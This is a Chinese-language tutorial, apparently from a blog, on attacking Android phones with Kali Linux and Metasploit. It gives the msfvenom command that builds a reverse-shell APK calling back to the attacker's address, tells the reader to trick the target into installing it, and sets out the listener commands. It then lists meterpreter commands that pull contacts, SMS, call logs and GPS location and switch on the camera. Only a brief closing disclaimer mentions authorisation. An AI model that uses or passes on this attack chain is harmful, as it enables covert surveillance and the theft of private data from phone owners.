在当今数字化时代,网络攻击事件屡屡发生,因此网络安全也变得愈加重要。Kali Linux作为一款强大的渗透测试工具,越来越受到人们的关注和喜爱。其中远程攻击手机是Kali Linux的一个热门话题。如何使用Kali Linux进行手机渗透测试,了解手机的漏洞和弱点并进行修补,是安全工程师必须掌握的技能。那么在这篇文章中我们将探讨Kali Linux远程攻击手机的实战操作。从入门到掌握,帮助大家了解如何保护网络安全。

kali渗透测试教程:从入门到掌握

黑客利用互联网这个虚拟而又辽阔的世界,进行部分活动。他们披着互联网的保护衣、隐身服,在这条盘虬卧龙般的高速公路上;或用技术保护自己,反击敌人,或是网络的恶魔、邪恶的化身。

借助kali的Metasploit渗透测试框架生成远程木马,然后感染局域网内Android手机。

实验前准备:

kali虚拟机:攻击机

win10中间机:用于将kali生成的远程木马发送到Android手机中。

Android手机:靶机

Xshell4:用于将在kali上生成的远程木马从kali中导到win10中间机中。

一、kali生成远程木马

1. 利用msfvenom生成木马病毒,payload选择android/meterpreter/reverse_tcp。后接kali虚拟机的名字和端口:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.102 LPORT=8888 R > /root/android.apk



2. 检查文件的生成:

二、木马传送



利用win10中的Xshell4将kali中生成的android.apk传送到指定路径(本实验指定路径为F:\),再诱导Android手机(靶机)安装。





1.用Xshell4连接kali虚拟机并将android.apk传送到指定路径:

2.将F盘下的android.apk诱导发送到目标靶机上安装。

目标靶机上安装完成木马后会出现如下图标:

三、目标攻击

1.msf监听

(1)//启动msfconsole

msfconsole



开启并使用msf中监听

(2)加载模块

* use exploit/multi/handler

(3)//选择payload

* set payload android/meterpreter/reverse_tcp

(4)执行命令

set LHOST 192.168.0.102

(5)执行命令

set LPORT 8888



(6)//开始执行漏洞,开始监听。等待目标上线

exploit

在目标手机上点一下木马文件(没有页面),则可成功建立攻击会话:



四、获取摄像头

成功拿到msf中会建立会话





执行命令

sysinfo

查看系统信息

app_list

查看安装app文件

check_root

检测系统root

dump_contacts

下载通讯录信息



webcam_list

获取摄像头信息

webcam_stream

开启摄像头

成功调用安卓摄像头。



五、meterpreter入侵安卓手机命令

1. 查看对方手机系统信息

sysinfo

2. 查看对方手机安装哪些app文件

app_list

3. 远程控制对方手机拍摄一张照片

webcam_snap

4. 远程控制对方手机开起视频聊天

webcam_chat



5. 实时查看对方手机的信息

dump_sms



6. 获取对方手机的通讯录

dump_calllog

7. 实时获取对方手机GPS定位

geolocate

如果大家对黑客、kali、linux、K8S等小知识感兴趣,点击下方卡片直达~

综上所述,通过本文提供的kali渗透测试教程,我们可以充分了解到如何远程攻击手机,并掌握相关技能。然而,我们必须强调的是,渗透测试必须在合法的、授权的环境中进行,以避免违法行为以及对他人造成的潜在伤害。因此,在进行渗透测试前,请确保您已获得相关的授权和允许。